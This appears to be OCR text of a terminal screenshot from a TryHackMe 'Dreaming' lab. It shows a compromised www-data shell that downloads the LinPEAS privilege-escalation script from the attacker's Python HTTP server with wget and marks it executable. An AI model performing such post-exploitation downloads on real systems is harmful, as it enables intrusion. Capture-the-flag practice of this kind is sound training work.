 1: kali@kali: ~/TryHackMe/Dreaming
www-data@dreaming:/var/www/html/app/pluck/files$ cd /tmp
www-data@dreaming:/tmp$ wget http://10.2.117.185:8000/linpeas.sh
--2022-09-05 12:43:12--  http://10.2.117.185:8000/linpeas.sh
Connecting to 10.2.117.185:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 807167 (788K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh          100%[===================>] 788.25K   227KB/s    in 3.5s
2022-09-05 12:43:17 (227 KB/s) - ‘linpeas.sh’ saved [807167/807167]
www-data@dreaming:/tmp$ chmod +x linpeas.sh
www-data@dreaming:/tmp$
2: kali@kali: ~/TryHackMe/Dreaming
┌──(kali㉿kali)-[~/TryHackMe/Dreaming]
└─$ ls
exploit.py  hash  helm.txt  items.zip  linpeas.sh  pouch.txt  ruby.txt
┌──(kali㉿kali)-[~/TryHackMe/Dreaming]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.48.70 - - [05/Sep/2022 08:43:13] "GET /linpeas.sh HTTP/1.1" 200 -